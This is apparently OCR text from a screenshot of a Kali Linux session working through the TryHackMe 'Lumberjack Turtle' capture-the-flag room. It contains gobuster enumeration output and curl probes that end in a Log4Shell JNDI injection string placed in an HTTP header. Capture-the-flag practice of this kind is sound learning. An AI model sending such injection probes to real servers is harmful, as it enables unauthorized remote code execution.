 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
readme.md - Visual St...
13:04:46
TryHackMe | Lumberjack
hack
kali@Kali: /tmp/LumberjackTurtle
kali@Kali: /tmp/LumberjackTurtle 80x29
180%
HACKS NOTES
CTF
STABLE
Kali Tools
Kali Forums
Kali Docs
Other Bookmarks
Hello, vulnerable
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/common.tx
t
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Expanded:                true
[+] Timeout:                 10s
===============================================================
2022/01/26 13:02:50 Starting gobuster in directory enumeration mode
===============================================================
http://hack.thm/~logs/log4j                (Status: 200) [Size: 47]
===============================================================
2022/01/26 13:03:06 Finished
===============================================================
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=dd
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=${dfdf}
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j -H 'X-Api-Version: ${jndi:ldap://}'